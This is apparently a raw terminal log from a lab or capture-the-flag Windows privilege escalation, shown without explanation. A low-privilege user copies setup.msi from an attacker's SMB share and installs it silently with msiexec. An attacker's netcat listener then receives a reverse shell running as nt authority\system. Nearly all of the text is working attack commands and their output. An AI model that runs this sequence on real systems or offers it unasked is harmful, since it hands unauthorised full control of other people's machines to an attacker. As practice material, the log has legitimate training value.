 dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv\Downloads>copy \\10.9.4.213\share\setup.msi setup.msi
        1 file(s) copied.
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv\Downloads>msiexec  /qn /i .\setup.msi
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv\Downloads>runas /user:dev-datasci-lowpriv "msiexec  /qn /i .\setup.msi"
Enter the password for dev-datasci-lowpriv:
Attempting to start msiexec  /qn /i .\setup.msi as user "DEV-DATASCI-JUP\dev-datasci-lowpriv" ...
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv\Downloads>runas /user:dev-datasci-lowpriv "msiexec  /qn /i C:\Users\dev-datasci-lowpriv\Downloads\setup.msi"
Enter the password for dev-datasci-lowpriv:
Attempting to start msiexec  /qn /i C:\Users\dev-datasci-lowpriv\Downloads\setup.msi as user "DEV-DATASCI-JUP\dev-datasci-lowpriv" ...
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv\Downloads>
┌─[]─[10.9.4.213]─[sirius@parrot]─[~]
└──╼ [★]$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.9.4.213] from (UNKNOWN) [10.10.178.189] 50452
Microsoft Windows [Version 10.0.17763.3287]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>